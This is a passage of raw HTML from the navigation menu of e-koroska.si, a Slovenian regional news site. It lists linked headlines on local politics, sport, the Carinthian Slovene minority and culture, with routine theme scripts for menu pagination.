                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69750a3588152" data-td_block_id="td_uid_2_69750a3588152"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69750a3588152" data-td_block_id="td_uid_2_69750a3588152"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69750a358913e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69750a358913e" ><script>var block_td_uid_3_69750a358913e = new tdBlock();
block_td_uid_3_69750a358913e.id = "td_uid_3_69750a358913e";
block_td_uid_3_69750a358913e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_69750a358913e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69750a358913e_rand","tdc_css_class_style":"td_uid_3_69750a358913e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69750a358913e.td_column_number = "3";
block_td_uid_3_69750a358913e.block_type = "td_block_mega_menu";
block_td_uid_3_69750a358913e.post_count = "5";
block_td_uid_3_69750a358913e.found_posts = "172";
block_td_uid_3_69750a358913e.header_color = "";
block_td_uid_3_69750a358913e.ajax_pagination_infinite_stop = "";
block_td_uid_3_69750a358913e.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_69750a358913e);
</script><div id=td_uid_3_69750a358913e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69750a358913e" data-td_block_id="td_uid_3_69750a358913e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69750a358913e" data-td_block_id="td_uid_3_69750a358913e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69750a3589b01_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69750a3589b01" ><script>var block_td_uid_4_69750a3589b01 = new tdBlock();
block_td_uid_4_69750a3589b01.id = "td_uid_4_69750a3589b01";
block_td_uid_4_69750a3589b01.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_69750a3589b01_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69750a3589b01_rand","tdc_css_class_style":"td_uid_4_69750a3589b01_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69750a3589b01.td_column_number = "3";
block_td_uid_4_69750a3589b01.block_type = "td_block_mega_menu";
block_td_uid_4_69750a3589b01.post_count = "5";
block_td_uid_4_69750a3589b01.found_posts = "546";
block_td_uid_4_69750a3589b01.header_color = "";
block_td_uid_4_69750a3589b01.ajax_pagination_infinite_stop = "";
block_td_uid_4_69750a3589b01.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_69750a3589b01);
</script><div id=td_uid_4_69750a3589b01 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69750a3589b01" data-td_block_id="td_uid_4_69750a3589b01"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69750a3589b01" data-td_block_id="td_uid_4_69750a3589b01"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69750a358a3d2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69750a358a3d2" ><script>var block_td_uid_5_69750a358a3d2 = new tdBlock();
block_td_uid_5_69750a358a3d2.id = "td_uid_5_69750a358a3d2";
block_td_uid_5_69750a358a3d2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_69750a358a3d2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69750a358a3d2_rand","tdc_css_class_style":"td_uid_5_69750a358a3d2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69750a358a3d2.td_column_number = "3";
block_td_uid_5_69750a358a3d2.block_type = "td_block_mega_menu";
block_td_uid_5_69750a358a3d2.post_count = "5";
block_td_uid_5_69750a358a3d2.found_posts = "591";
block_td_uid_5_69750a358a3d2.header_color = "";
block_td_uid_5_69750a358a3d2.ajax_pagination_infinite_stop = "";
block_td_uid_5_69750a358a3d2.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_69750a358a3d2);
</script><div id=td_uid_5_69750a358a3d2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69750a358a3d2" data-td_block_id="td_uid_5_69750a358a3d2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69750a358a3d2" data-td_block_id="td_uid_5_69750a358a3d2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69750a358ad15_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69750a358ad15" ><script>var block_td_uid_6_69750a358ad15 = new tdBlock();
block_td_uid_6_69750a358ad15.id = "td_uid_6_69750a358ad15";
